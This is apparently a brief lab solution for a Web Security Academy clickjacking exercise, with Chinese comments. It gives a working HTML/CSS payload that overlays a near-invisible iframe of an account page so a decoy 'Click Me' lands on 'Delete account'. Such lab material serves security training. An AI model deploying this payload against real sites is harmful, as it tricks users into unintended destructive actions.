 Body:
<style>
iframe {
position:relative;
width:1000px;
height: 700px;
opacity: 0.0000001;
z-index: 2;
}
设置iframe插入页面的尺寸和不透明度
div {
position:absolute;
top:515px;
left:60px;
z-index: 1;
}
设置Click Me在嵌入页面的位置，需要与/my-account页面中的Delete account重叠
</style>
<div>Click Me</div>
<iframe src="https://0ad300dc045d58d5dfa25ef80021005d.web-security-academy.net/my-account"></iframe>
通过iframe标签在当前界面插入/my-account页面
Store View exploit Deliver exploit to victim Access log